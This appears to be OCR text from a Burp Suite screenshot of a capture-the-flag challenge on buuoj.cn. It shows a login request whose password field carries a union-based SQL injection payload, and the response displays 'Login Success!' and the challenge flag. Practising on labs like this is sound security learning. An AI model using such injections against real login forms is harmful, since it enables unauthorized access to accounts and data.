 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://1cb5aa88-d7d8-4541-af64-50afae1ce6a8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1&password=1'and+'1'='2'+union+selec
t+1,2,'3 HTTP/1.1
Host:
1cb5aa88-d7d8-4541-af64-50afae1ce6a8.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer:
http://1cb5aa88-d7d8-4541-af64-50afae1ce6a8.node3.buuoj.
cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment:
fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;
'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:red;font-size:30px;text-
align:center;'>flag： </p>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;te
xt-align:center;'>flag{26999edb-f10c-4f3c-bcd1-a3f9383b
a23c}
</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 960 bytes | 73 millis